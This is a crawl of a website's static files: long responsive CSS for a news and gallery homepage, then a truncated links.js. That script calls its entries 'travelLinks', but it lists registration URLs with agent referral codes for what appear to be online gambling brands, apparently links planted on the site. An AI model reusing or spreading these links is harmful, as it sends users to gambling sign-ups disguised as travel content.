    color: rgba(255, 255, 255, .6)
}

.tablist li.active .time {
    opacity: 1;
    visibility: inherit;
    transition: .3s;
}

.section3 {
    position: relative;
}

.s3-topic {
    position: absolute;
    left: 0;
    right: 0;
    top: 150px;
    z-index: 9;
}

.s3-topic .title h2 span {
    display: inline-block;
    position: relative;
    padding: 0 30px;
    color: #959595;
    cursor: pointer;
    font-weight: normal;
}

.s3-topic .title h2 span.on {
    color: #98151f;
    font-weight: bold;
}

.s3-topic .title h2 span::after {
    content: "";
    position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    right: -3px;
    background: #959595;
    top: 50%;
    margin-top: -3px;
}

.s3-topic .title h2 span.on::after {
    background: #98151f;
}

.s3-topic .title h2 span:last-child::after {
    display: none;
}

.s3-topic .title .more a {
    display: none;
}

.s3-topic .title .more a.on {
    display: block;
}

.s3-box1 {
    background: url(../images/s3-bk1.jpg) no-repeat center center;
    background-size: cover;
}

.s3-box2 {
    background: url(../images/s3-bk2.jpg) no-repeat center center;
    background-size: cover;
}

.s3-box3 {
    background: url(../images/s3-bk3.jpg) no-repeat center center;
    background-size: cover;
}

.s3-qh-box {
    padding-top: 210px;
    display: none;
    height: 100%;
    box-sizing: border-box;
}

.s3-qh-box.on {
    display: block;
}

.news-top {
    overflow: hidden;
    margin-top: 20px;
}

.nt-l {
    float: left;
    width: 65%;
}

.nt-l a {
    position: relative;
    display: block;
}

.nt-l a::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: url(../images/s3-tc.png) no-repeat center bottom;
    background-size: 100% 30%;
}

.nt-l a .pic {
    padding-top: 55.49%;
}

.nt-l a .text {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 20px 30px;
    z-index: 99;
}

.nt-l a .text h2 {
    font-size: 17px;
    font-weight: bold;
    color: #fff;
    margin-bottom: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.nt-l a:hover .text h2 {
    text-decoration: underline;
}

.nt-l a .text p {
    line-height: 22px;
    font-size: 14px;
    color: #fff;
    opacity: .7;
    height: 44px;
    overflow: hidden;
}

.nt-r {
    float: right;
    width: 32.57%;
}

.nt-r ul li {
    margin-top: 20px;
}

.nt-r ul li:first-child {
    margin-top: 0;
}

.nt-r ul li a {
    position: relative;
    display: block;
    transition: all .3s;
}

.nt-r ul li a::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: url(../images/s3-tc.png) no-repeat center bottom;
    background-size: 100% 40%;
}

.nt-r ul li a .pic {
    padding-top: 53.3%;
}

.nt-r ul li a .text {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 20px;
    z-index: 99;
}

.nt-r ul li a .text .date {
    font-size: 15px;
    color: #fff;
}

.nt-r ul li a .text p {
    font-size: 17px;
    color: #fff;
}

.news-top a:hover .pic {
    overflow: hidden;
}

.nt-l:hover .pic img {
    transform: scale(1.1);
}

.nt-r ul li a:hover .pic img {
    transform: scale(1.1);
}

.news-down>ul>li {
    float: left;
    width: 23.5%;
    margin-left: 2%;
    margin-top: 30px;
    border-bottom: 2px solid #98151f;
    background: #fff;
    box-shadow: 0 0 10px #eee;
    background-position: center center;
    transition: all .3s;
}

.news-down>ul>li:first-child {
    margin-left: 0;
}

.news-down>ul>li a {
    display: block;
    padding: 15px 20px;
    background: url(../images/s3-bg-other.jpg) no-repeat right bottom;
    background-size: 125% 0;
    transition: all .3s;
}

.news-down>ul>li a span {
    font-size: 15px;
    color: #808080;
}

.news-down>ul>li a p {
    margin-top: 10px;
    line-height: 28px;
    font-size: 17px;
    color: #333;
    height: 56px;
    overflow: hidden;
}

.news-down>ul>li a .more {
    margin-top: 10px;
}

.news-down>ul>li a .more span {
    display: inline-block;
    padding-right: 20px;
    background: url(../images/s3-more.png) no-repeat right center;
    font-size: 14px;
    color: #98151f;
}

.news-down>ul>li:hover a {
    background-size: 125% 100%;
}

.news-down>ul>li:hover span {
    color: #fff;
}

.news-down>ul>li:hover p {
    color: #fff;
}

.news-down>ul>li:hover .more span {
    color: #fff;
    background: url(../images/s3-more-other.png) no-repeat right center;
}

.m-top {
    /* overflow: hidden; */
    margin-top: 20px;
}

.mt-l {
    float: left;
    width: 46.7%;
}

.mt-l a {
    position: relative;
    display: block;
}

.mt-l a .pic {
    padding-top: 66.7%;
}

.mt-l a p {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    line-height: 50px;
    background: rgba(0, 0, 0, .5);
    padding: 0 25px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 17px;
    color: #fff;
}

.mt-r {
    float: right;
    width: 51.4%;
}

.mt-r>ul>li {
    float: left;
    width: 48.5%;
    margin-left: 3%;
}

.mt-r>ul>li:first-child {
    margin-left: 0;
}

.mt-r>ul>li a {
    display: block;
}

.mt-r>ul>li a .pic {
    padding-top: 64%;
}

.mt-r>ul>li a .text {
    background: #fff;
    padding: 30px;
}

.mt-r>ul>li a .text span {
    font-size: 14px;
    color: #98151f;
}

.mt-r>ul>li a .text h2 {
    font-size: 17px;
    color: #1a1a1a;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 20px;
    margin-bottom: 25px;
    font-weight: normal;
}

.mt-r>ul>li a .text p {
    line-height: 22px;
    font-size: 14px;
    color: #8c8c8c;
    height: 66px;
    overflow: hidden;
}

.m-down.news-down>ul>li {
    float: left;
    width: 23.5%;
    margin-left: 2%;
}

.m-down.news-down>ul>li:first-child {
    margin-left: 0;
}

.n-l {
    float: left;
    width: 48.5%;
}

.n-r {
    float: right;
    width: 48.5%;
}

.list>li {
    position: relative;
    padding-left: 35px;
    padding-right: 100px;
    line-height: 80px;
    border-bottom: 1px solid #d7e2e7;
    transition: all .3s;
    background: url(../images/list.png) no-repeat 10px center;
}

.list>li::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 100%;
    transition: all .3s;
    background-color: #98151f;
    z-index: -1;
}

.list>li:hover::after {
    right: 0;
}

.list>li>a {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 17px;
    color: #333;
}

.list>li span {
    position: absolute;
    right: 20px;
    top: 0;
    font-size: 15px;
    color: #808080;
}

.list>li:hover {
    background: url(../images/list-other.png) no-repeat 10px center;
}

.list>li:hover>a {
    color: #fff;
}

.list>li:hover span {
    color: #fff;
}

.section4 {
    background: url(../images/s4-bg.jpg) no-repeat center center;
    background-size: cover;
}

.s4-topic {
    margin-top: 50px;
}
.s5-topic {
    margin: 120px auto 30px auto;
}
.s5-topic
.section4 .title p,.s5-topic .title p,.s4-topic .title p {
    font-size: 17px;
    color: #4d4d4d;
    margin-top: 10px;
letter-spacing: 5px;
}

.picMarquee-left {
    width: 100%;
    margin-top: 40px;
    overflow: hidden;
    position: relative;
}

.picMarquee-left .hd {
    overflow: hidden;
    height: 30px;
}


/* .picMarquee-left .hd .prev,
.picMarquee-left .hd .next {
    display: block;
    width: 5px;
    height: 9px;
    float: right;
    margin-right: 5px;
    margin-top: 10px;
    overflow: hidden;
    cursor: pointer;
    background: url("../images/arrow.png") no-repeat;
} */

.picMarquee-left .hd .next {
    background-position: 0 -50px;
}

.picMarquee-left .hd .prevStop {
    background-position: -60px 0;
}

.picMarquee-left .hd .nextStop {
    background-position: -60px -50px;
}

.picMarquee-left .bd {
    padding: 10px;
}

.picMarquee-left .bd .tempWrap {
    width: 100% !important;
}

.picMarquee-left .bd ul {
    overflow: hidden;
    zoom: 1;
}

.picMarquee-left .bd ul li {
    width: 20%;
    float: left;
    _display: inline;
    overflow: hidden;
    text-align: center;
}

.picMarquee-left .bd ul li .pic {
    text-align: center;
    padding-top: 138.8%;
}

.picMarquee-left .bd ul li .pic img {
    width: 100%;
    height: 100%;
    display: block;
}

.picMarquee-left .bd ul li a {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
}

.picMarquee-left .bd ul li a .text {
    position: absolute;
    left: 0;
    top: 100%;
    bottom: 0;
    background: rgba(237, 130, 36, .95);
    padding: 70px 30px;
    transition: all .3s;
}

.picMarquee-left .bd ul li .text .name {
    border-bottom: 1px solid #ee9b52;
    font-size: 18px;
    color: #fff;
    padding-bottom: 20px;
}

.picMarquee-left .bd ul li .text .name h2 {
    font-weight: bold;
    margin-bottom: 20px;
}

.picMarquee-left .bd ul li .text>p {
    margin-top: 25px;
    font-size: 14px;
    color: #fff;
    opacity: .7;
}

.picMarquee-left .bd ul li .text .more {
    margin-top: 75px;
    text-align: right;
}

.picMarquee-left .bd ul li .text .more span {
    font-size: 14px;
    color: #fff;
    padding-right: 20px;
    background: url(../images/s3-more-other.png) no-repeat right center;
}

.picMarquee-left .bd ul li:hover a .text {
    top: 0;
}

.list-box li {
    position: relative;
}

.list-box li.item:nth-child(1) {
    height: 49vh;
    width: 50%;
    background: url(../images/s5-bg1.jpg) no-repeat center center;
    background-size: cover;
}

.list-box li.item:nth-child(2) {
    height: 49vh;
    width: 50%;
    background: url(../images/s5-bg2.jpg) no-repeat center center;
    background-size: cover;
}

.list-box li.item:nth-child(3) {
    height: 49vh;
    width: 100%;
    background: url(../images/s5-bg3.jpg) no-repeat center center;
    background-size: cover;
}

.flex-v-center {
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.list-box li.item .txt {
    position: absolute;
    left: 35px;
    z-index: 2;
    background: rgba(0, 0, 0, .6);
    width: 80%;
    padding: 40px 40px 45px 40px;
    bottom: 70px;
    max-width: 720px;
}

.list-box li.item .txt h2 {
    font-size: 32px;
    color: #fff;
    margin-bottom: 15px;
}

.list-box li.item .txt p {
    line-height: 30px;
    font-size: 15px;
    color: #fff;
    height: 150px;
    overflow: hidden;
}

.box_in {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 3;
    opacity: 0;
    transition: 0.5s;
    visibility: hidden;
}

.item1 .box_in {
    background: rgba(255, 255, 255, .6);
}

.box_in ul {
    display: flex;
    width: 100%;
    height: 100%;
}

.box_in ul li a {
    width: 100%;
    height: 100%;
    transition: .5s;
    position: relative;
    display: block;
}

.list-box li.item .txt .txt-nr {
    position: relative;
    /*padding-left: 90px;*/
    text-align: justify;
}

.list-box li.item .txt i {
    position: absolute;
    left: 0;
    top: 0;
    width: 70px;
    height: 70px;
    text-align: center;
    line-height: 70px;
    border-radius: 50%;
    display: none;
}

.list-box li.item .txt i img {
    display: inline-block;
    width: auto;
    height: auto;
    vertical-align: -10px;
}

.list-box li.item:nth-child(1) .txt .txt-nr i {
    background-color: #ee9b52;
}

.list-box li.item:nth-child(2) .txt .txt-nr i {
    background-color: #ee9b52;
}

.list-box li.item:nth-child(3) .txt .txt-nr i {
    background-color: #98151f;
}

.box_in ul.ul1 li {
    border-left: 0px solid #d5d9eb;
    width: 25%;
    transition: .5s;
}

.box_in ul.ul2 li {
    width: 50%;
    transition: .5s;
}

.box_in ul.ul3 li {
    border-left: 0px solid #d5d9eb;
    width: 14.28%;
    transition: .5s;
}

.list-box li.item:hover .box_in {
    opacity: 1;
    visibility: visible;
}

.list-box li.item:hover .txt {
    opacity: 0;
    visibility: hidden;
}

.box_in ul.ul1 li a .pic,
.box_in ul.ul2 li a .pic,
.box_in ul.ul3 li a .pic {
    position: relative;
    padding-top: 0;
    height: 100%;
}

.box_in ul.ul1 li a .pic img,
.box_in ul.ul2 li a .pic img,
.box_in ul.ul3 li a .pic img {
    object-fit: cover;
    display: none;
}

.box_in ul li:hover a .pic img {
    display: block;
}

.box_in ul li .s {
    writing-mode: vertical-lr;
    writing-mode: tb-lr;
    position: absolute;
    /*top: 20%;*/
    right: 50%;
    transform: translateX(50%);
    height: 100%;

    bottom: 0;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.box_in ul li a p {
    position: absolute;
    width: 30px;
    font-size: 24px;
    color: #98151f;
}

.box_in ul li:hover p {
    right: 0;
    transform: translateX(0);
    /*top: 90px;*/
    padding: 20px;
    background: url(../images/s-bg.png) no-repeat center top;
    background-size: 100% cover;
    color: #fff;
    transition: .3s;

    height: auto;
    min-height: 50%;
}

.item2:hover .box_in {
    background: rgba(255, 255, 255, .8);
}

.item3:hover .box_in {
    background: rgba(255, 255, 255, .8);
}

.section6 {
    background: url(../images/s6-bg.png) no-repeat center;
    background-size: cover;
    color: #fff;
}

.s6-top .tit {
    text-align: center;
}

.s6-top .tit p {
    line-height: 74px;
    font-weight: bold;
    font-size: 44px;
    color: #f5f8f8;
}

.s6-down {
    margin-top: 200px;
}

.s6-down>ul>li {
    float: left;
    width: 20%;
    text-align: center;
}

.s6-down>ul>li .num span {
    font-size: 74px;
    font-family: "Impact";
}

.s6-down>ul>li .text {
    margin-top: 30px;
}

.s6-down>ul>li .text p {
    line-height: 26px;
    font-size: 16px;
    color: #ffffff;
}

.s7-l {
    width: 74.5%;
    height: 100vh;
}

.s7-r {
    width: 25.5%;
    height: 100vh;
}

.s7l-l {
    width: 67%;
}

.s7l-r {
    width: 33%;
}

.s7ll-top {
    height: 50vh;
}

.s7ll-top a:hover img {
    transform: scale(1.1);
}

.s7ll-down {
    height: 50vh;
}

.s7l-r ul li {
    height: 50vh;
}

.s7 a {
    position: relative;
    display: block;
    height: 100%;
    transition: all .3s;
}

.s7 a .pic {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    padding-top: 0;
}

.s7 a .text {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.s7 a .text h2 {
    font-size: 28px;
    color: #fff;
    font-weight: normal;
    margin-bottom: 10px;
}

.s7 a .text p {
    font-size: 18px;
    color: #fff;
    font-weight: normal;
    font-family: "Arial";
}

.s7ll-down ul {
    height: 100%;
}

.s7ll-down ul li {
    width: 50%;
}

.s7ll-top a::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: url(../images/s7-tc.png) no-repeat center bottom;
    background-size: 100% auto;
}

.s7ll-top a p {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 20px 30px;
    font-size: 18px;
    color: #fff;
    z-index: 99;
}

.s7ll-top .bf {
    position: absolute;
    width: 60px;
    height: 60px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: url(../images/bf.png) no-repeat center center;
}

.hd-b ul {
    overflow: hidden;
}

.hd-b ul li {
    width: 48%;
    margin-bottom: 30px;
    float: left;
}

.hd-b ul li:nth-child(2n-1) {
    margin-left: 0;
}

.hd-b ul li a {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.hd-b ul li .pic {
    width: 300px;
    padding-top: 30%;
}

.hd-b ul li .txt {
    width: calc(100% - 330px)
}

.hd-b ul li .txt h4 {
    margin-bottom: 15px;
    line-height: 28px;
    /* height: 0.45rem; */
    font-size: 22px;
    color: #222;
}

.hd-b ul li .txt p {
    font-size: 14px;
    margin-bottom: 20px;
    line-height: 16px;
    height: 48px;
    color: #888
}

.hd-b ul li .txt .info {
    color: #888;
    font-size: 14px
}

.l2 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

@media screen and (max-width: 1600px) {
    /* .banner .slick-prev {
        right: 60%;
    }
    .banner .slick-next {
        left: 60%;
    } */

    .s4>ul li a .text>p {
        margin-top: 10px;
    }
    .s4>ul li a .text .more {
        margin-top: 3px;
    }
}

@media screen and (max-width: 1300px) {
    /* .banner .slick-prev {
        right: 65%;
    }
    .banner .slick-next {
        left: 65%;
    } */
    .banner .slick-dots {
        bottom: 20px;
    }
    .banner .slick-prev {
        bottom: 13px;
    }
    .banner .slick-next {
        bottom: 13px;
    }
}

@media screen and (max-width: 1200px) {
    .tablist li a {
        padding: 15px 0;
    }
    .tablist li h2 {
        margin-bottom: 10px;
    }
}

@media screen and (max-width: 1024px) {
.banner,
.banner>div,
.banner>div>div,
.banner>div>div>div,
.banner>div>div>div a,
.banner>div>div>div a img {
    height: auto;
}
.banner>div>div>div a video {
    height: auto;
}
    .s1ico {
        display: none;
    }
    .section2,
    .section4 {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .s3-topic {
        top: 15px;
    }
    .s3-qh-box {
        padding-top: 70px;
    }
    .title .more {
        right: 15px;
    }
    .s4-topic {
        margin-top: 30px;
    }
       .s5-topic {
        margin-top: 20px;
    }
    .s4>ul li {
        margin-top: 15px;
    }
    .list-box li.item .txt {
        padding: 15px;
    }
    .s6-top .tit {
        padding-top: 50px;
    }
    .s6-down {
        margin-top: 40px;
        padding-bottom: 40px;
    }
    .s7-l {
        height: auto;
    }
    .s7-r {
        height: auto;
    }
    .s7ll-top {
        height: auto;
    }
    .s7ll-down {
        height: auto;
    }
    .s7l-r ul li {
        height: auto;
    }
    .s7 a .pic {
        position: relative;
        left: auto;
        right: auto;
        top: auto;
        bottom: auto;
    }
    .s7ll-top a .pic {
        padding-top: 49.22%;
    }
    .s7ll-down ul li .pic {
        padding-top: 100.4%;
    }
    .s7l-r ul li .pic {
        padding-top: 101%;
    }
    .s7-r a .pic {
        padding-top: 194.5%;
    }
    .s4>ul li a .text {
        position: static;
        padding: 15px;
    }
    .s4>ul li a .text .name h2 {
        margin-bottom: 5px;
    }
    .s4>ul li a .text .name {
        padding-bottom: 10px;
    }
    .s4>ul li a .text>p {
        margin-top: 10px;
    }
    .s4>ul li a .text .more {
        margin-top: 5px;
    }
}

@media screen and (max-width: 1000px) {
    .slideAp {
        width: 100%;
    }
    .tablist {
        width: 100%;
    }
    .tablist li.active {
        margin-left: 0;
    }
    .tablist {
        margin-top: 0;
    }
    .tablist li:after {
        display: none;
    }
    .tablist li a {
        padding-left: 15px;
    }
    .s2 {
        margin-top: 15px;
    }
    /* .banner .slick-prev {
        right: 70%;
    }
    .banner .slick-next {
        left: 70%;
    } */
    .s3-topic .title h2 span {
        padding: 0 15px;
        font-size: 20px;
    }
    .nt-r ul li {
        margin-top: 10px;
    }
    .list-box li.item:nth-child(1) {
        width: 100%;
    }
    .list-box li.item:nth-child(2) {
        width: 100%;
    }
    .s6-down>ul>li .num span {
        font-size: 45px;
    }
    .s6-down>ul>li {
        padding: 0 10px;
        box-sizing: border-box;
    }
    .mt-l {
        float: none;
        width: 100%;
    }
    .mt-r {
        float: none;
        width: 100%;
        margin-top: 15px;
    }
    .hd-b ul li {
        width: 100%;
        margin-bottom: 15px;
        margin-left: 0;
    }
}

@media screen and (max-width: 768px) {
    .nt-r ul li a .text {
        padding: 10px;
    }
    .nt-r ul li a .text p {
        font-size: 14px;
        margin-top: 5px;
    }
    .title h2 span {
        font-size: 26px;
    }
}

@media screen and (max-width: 700px) {
    .title h2 {
        text-align: left;
    }
    .title h2 span {
        font-size: 20px;
    }
    .title .more a {
        padding-right: 30px;
        font-size: 12px;
        background-size: 30px auto;
    }
    .banner .slick-dots li .dot-page {
        font-size: 20px;
    }
    .banner .slick-dots li.slick-active::after {
        width: 30px;
    }
    .banner .slick-dots {
        width: 100%;
    }
    /* .banner .slick-prev {
        right: 80%;
    }
    .banner .slick-next {
        left: 80%;
    } */
    .tablist li.active h2 span {
        display: none;
    }
    .s3-topic .title h2 span {
        padding: 0 5px;
        font-size: 18px;
    }
    .nt-l {
        float: none;
        width: 100%;
    }

    .nt-r {
        float: none;
        width: 100%;
        margin-top: 15px;
        display: none;
    }

    .news-down>ul>li {
        float: none;
        width: 100%;
        margin-left: 0;
        margin-top: 15px;
    }
    .s4>ul li a .text .name {
        font-size: 12px;
    }
    .s4 .btt {
        margin-top: 15px;
    }
    .list-box li.item .txt i {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }
    .list-box li.item .txt i img {
        height: 20px;
        vertical-align: -3px;
    }
    .list-box li.item .txt .txt-nr {
        padding-left: 50px;
    }
    .list-box li.item .txt h2 {
        font-size: 20px;
    }
    .s6-top .tit p {
        line-height: 30px;
        font-size: 20px;
    }
    .s6-down>ul>li {
        width: 50%;
        margin-bottom: 10px;
    }
    .s6-down>ul>li .num span {
        font-size: 22px;
    }
    .s6-down>ul>li .text {
        margin-top: 5px;
    }
    .s6-down {
        margin-top: 15px;
    }
    .s7 a .text h2 {
        font-size: 14px;
    }
    .s7 a .text p {
        font-size: 12px;
    }
    .s7 a .text {
        left: 0;
        right: 0;
        text-align: center;
        transform: translate(0, -50%);
    }
    .s7ll-top a p {
        padding: 10px;
    }
    .s7ll-top .bf {
        background-size: 30px auto;
    }
    .n-l {
        float: none;
        width: 100%;
    }
    .n-r {
        float: none;
        width: 100%;
    }
    .list>li {
        line-height: 40px;
    }
    .m-down.news-down>ul>li {
        width: 100%;
        margin-left: 0;
    }
    .mt-r>ul>li a .text {
        padding: 10px;
    }
    .mt-r>ul>li a .text h2 {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .list>li>a {
        font-size: 14px;
    }
    .s3-topic {
        position: static;
        background: #f7f7f7;
    }
    .s3-topic .title {
        position: static;
    }
    .section3 {
        padding-bottom: 60px;
    }
    .s3-topic .title .more {
        position: absolute;
        top: auto;
        bottom: 0;
        left: 50%;
        transform: translateX(-50%);
        right: auto;
    }
    .s3-qh-box {
        padding-top: 15px;
    }
    .hd-b ul li .pic {
        width: 100%;
        padding-top: 60%;
    }
    .hd-b ul li .pic img {
        height: 100%;
    }
    .hd-b ul li .txt {
        width: 100%;
        margin-top: 15px;
    }
}

#adu0 {
    top: auto !important;
    bottom: 20px !important;
    left: auto !important;
    right: 20px !important;
    z-index: 99999999;
}
#adu1 {
    top: auto !important;
    /*bottom: 196px !important;*/
    bottom: 20px !important;
    left: auto !important;
    right: 20px !important;
    z-index: 99999999;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.kidsland-l2k.com/_sitegray/_sitegray_d.css
body_size: 52
content:
/*.nograyforsite{}*/


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.kidsland-l2k.com/index.vsb.css
body_size: 2063
content:
.closestyle1106696{ font-size:12px;color:#333333;text-decoration: none ;}

.closestyle1106655{ font-size:12px;color:#333333;text-decoration: none ;}

.closestyle1106984{ font-size:12px;color:#333333;text-decoration: none ;}

/*  */
.list1w .miso_hd a{
    display: block;
    position: relative;}
.pic { /*padding-top: 75%;*/position: relative;overflow: hidden;}
.pic:before {content: '';position: absolute;top: 0;left: -86%;z-index: 2;display: block;width: 50%;height: 100%;-webkit-transform: skewX(-25deg);transform: skewX(-25deg);background: -webkit-linear-gradient(rgba(255,255,255,0), rgba(255,255,255,.1));background: linear-gradient(rgba(255,255,255,0), rgba(255,255,255,.1));}
.pic .a{position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-position: 50%;background-repeat: no-repeat;background-size: cover;transition: all 0.3s ease-in;}
.bg-mask:hover .pic .a {-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}
.pic img:hover, .bg-mask:hover .cover_img .a{transform: scale(1.05);}
.bg-mask:hover .pic:before {-webkit-animation: shine .5s;animation: shine .5s;}

.list1w .miso_hd .pic{
    padding-top: 61%;}

.list1w .miso_hd .txt{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 10px 64px 20px 36px;
    background: rgba(0, 0, 0, 0.45);}
.list1w .miso_hd time{
    display: block;
    font-size: 14px;
    line-height: 20px;
    color: #fff;}
.list1w .miso_hd h3{
    margin-top: 5px;
    padding-bottom: 10px;
    font-size: 28px;
    line-height: 34px;
    color: #fff;
    font-weight: 700;
    border-bottom: 1px solid rgba(255, 255, 255, 0.67);}
.list1w .miso_hd p{
    margin-top: 10px;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    height: 48px;}


.list1w .miso_hd .swiper-button-prev{
    background-image:url(images/banner-l.png);
    background-repeat: no-repeat;
    background-position: center center;
    height: 50px;}
.list1w .miso_hd .swiper-button-next{
    background-image:url(images/banner-r.png);
    background-repeat: no-repeat;
    background-position: center center;
    height: 50px;}        

.list1w .miso_bd a{
    display: block;
    position: relative;
    padding: 28px 0 28px 11px;
    z-index: 2;}
.list1w .miso_bd h5{
    font-size: 12px;
    color: #fff283;
    line-height: 20px;
    opacity: 0;
    transition: .5s;}
.list1w .miso_bd h3{
    position: relative;
    font-size: 24px;
    line-height: 30px;
    color: #000000;
    -webkit-line-clamp: 3;
    height: 90px;
    margin-top: 7px;
    transition: .5s;
    font-weight:normal;}
.list1w .miso_bd a:before{
    position: absolute;
    content: '';
    top: 59px;
    left: 0;
    width: 2px;
    height: 21px;
    background: #98151f;
    transition: .5s;}
.list1w .miso_bd a:after{
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    bottom: 0;
    height: 1px;
    background: rgb(152 21 31 / 60%);}

.list1w .miso_bd .swiper-slide{
    position: relative;}

.list1w .miso_bd .bg{
    position: absolute;
    left: -18px;
    right: -18px;
    top: 0;
    bottom: 0;
    background: #98151f;
    opacity: 0;
    visibility: hidden;
    transition: .5s;}
.list1w .miso_bd .bg:after{
    position: absolute;
    content: '';
    top: 0;
    bottom: 0;
    left: 100%;
    width: 9px;
    background: url(images/s1-img-2.png) no-repeat top center/100% auto;}

.list1w .miso_bd{
    overflow: visible;}

.list1w .swiper-slide-thumb-active .bg{
    opacity: 1;
    visibility: visible;}
.list1w .swiper-slide-thumb-active h5{
    opacity: 1;}
.list1w .swiper-slide-thumb-active h3{
    color: #fff;}
.list1w .swiper-slide-thumb-active a:before{
    background: #fff283;}

.list1w .bot{
    position: relative;
    overflow: hidden;
    margin: -15px -27px 0 -18px;
    padding: 0 27px 0 18px;
    z-index: 3;}
.list1w{width: 62.4%;margin-top:30px;}
.s3-box1 .news-down{width: 33.6%;}
.s3-box1 .news-down>ul>li{float: none; width: 100%;margin-left: 0;}

@media (max-width: 1025px){
.list1w{width: 100%;}
.s3-box1 .news-down{width: 100%;}
.list1w .miso_hd .pic{padding-top: 61%;}
    .list1w .miso_hd .txt{
        padding: 20px;}
    .list1w .miso_hd h3{
        padding-bottom: 10px;
        font-size: 20px;}
    .list1w .miso_hd p{
        margin-top: 10px;}

    .list1w .bot{
        margin: 20px 0 0;
        padding: 0;}
    .list1w .miso_bd .bg{
        left: 0;
        right: 0;}
    .list1w .miso_bd a{
        padding: 20px;}
    .list1w .miso_bd a:before{
        top: 51px;}
    .list1w .miso_bd .bg:after{
        display: none;}

}

@media (max-width: 481px){
    .list1w .miso_hd .txt{
        display: none;}
}
.lrd{margin-left: 4%;}
  .sjd{display:none;}
  .dnd{display:block;}
    .text .name {
        border-bottom: 1px solid #ee9b52;
        font-size: 18px;
        color: #fff;
        padding-bottom: 20px;}

    .text .name h2 {
        font-weight: bold;
        margin-bottom: 20px;}

    .text>p {
        margin-top: 25px;
        font-size: 14px;
        color: #fff;
        opacity: .7;}

    .text .more {
        margin-top: 25px;
        text-align: right;}

    .text .more span {
        font-size: 14px;
        color: #fff;
        padding-right: 20px;
        background: url(images/s3-more-other.png) no-repeat right center;}

    .swiper-slide>a {
        position: relative;
        display: block;
        width: 100%;
        height: 100%;}

    .swiper-slide>a .text {
        position: absolute;
        left: 0;
        top: 100%;
        bottom: 0;
        background: rgba(237, 130, 36, .95);
        padding: 30px 30px;
        transition: all .3s;}

    .swiper-slide:hover a .text {
        top: 0;}

    .imgBox {
        position: relative;
        overflow: hidden;
        isolation: isolate
    ;}

    .homeg .item .img {
        padding-bottom: 135%;
        position: relative;}

    .imgBox img {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
        transition: .5s
    ;}

    .homeg {    margin-top: 50px;
        position: relative;}



    .homeg .swiBtn .prev {
        left: -100px;}

    .homeg .swiBtn .next {
        right: -100px;}

.swiBtn a {
    display: block;
    width: 56px;
    height: 56px;
    background-position: center;
    background-size: 30px 30px;
    border-radius: 50%;
    background-repeat: no-repeat;
    position: absolute;
    top: 50%;
    background-color: #98151f;
    z-index: 5;
    transform: translateY(-50%);}

    .swiBtn a.prev {
        background-image: url(images/xzjt20250530.png);}

    .swiBtn a.next {
        background-image: url(images/xyjt20250530.png);}
@media screen and (max-width: 800px) {


 .sjd{display:block;}
  .dnd{display:none;}

.swiper-slide>a .text {
    position: absolute;
    left: 0;
    top: 100%;
    bottom: 0;
    background: rgba(237, 130, 36, .95);
    padding: 5px;
    transition: all .3s;}
.text .name {
    border-bottom: 1px solid #ee9b52;
    font-size: 12px;
    color: #fff;
    padding-bottom: 10px;}    .text .name h2 {
        font-weight: bold;
        margin-bottom: 10px;
        font-size: 12px;}.text>p {
    margin-top: 10px;
    font-size: 10px;
    color: #fff;
    opacity: .7;}
.swiBtn a {
    display: none;}
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.kidsland-l2k.com/_sitegray/_sitegray.js
body_size: 44
content:
/*
 * -- grayscale -- 勿删
 */


--- FILE ---
content_type: application/javascript
request_url: https://www.kidsland-l2k.com/gg/static/links.js
body_size: 2151
content:
// links.js
const travelLinks = {
    
    //永利：
    yl:{
        detail: "https://yl977119c.cc",
        booking: "https://yl977119c.cc" 
    },

    // //优米
    // ym:{
    //     detail: "https://www.yomi9.com:30473/register/?i_code=3749018",
    //     booking: "https://www.yomi6.com:32102/entry/register/?i_code=3749018"  },

    //星空
    xk: {
        detail: "https://www.nt8q8l.vip:9003/register/?agent_code=50234206",
        booking: "https://www.v10yq2.vip:6677/register/?agent_code=50234206"  },
    
    //开云
    ky: {
        detail: "https://www.3ng3mf.vip:6001/register31276/?i_code=79430577",
        booking: "https://www.nkf862.vip:9443/entry/register83265/?i_code=79430577"  },
    
    ky2: {
